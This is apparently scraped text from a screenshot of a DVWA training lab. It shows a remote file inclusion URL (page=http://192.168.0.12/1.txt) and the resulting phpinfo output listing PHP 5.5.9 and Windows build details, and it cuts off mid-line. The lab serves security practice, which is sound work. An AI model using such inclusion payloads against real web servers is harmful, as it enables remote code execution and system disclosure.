 www.dvwa-labs.com/vulnerabilities/fi/?page=http://192.168.0.12/1.txt
新手上路 常用网址 京东商城 百度一下，你就知道
PHP Version 5.5.9
php
System Windows NT DESKTOP-85MN38O 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-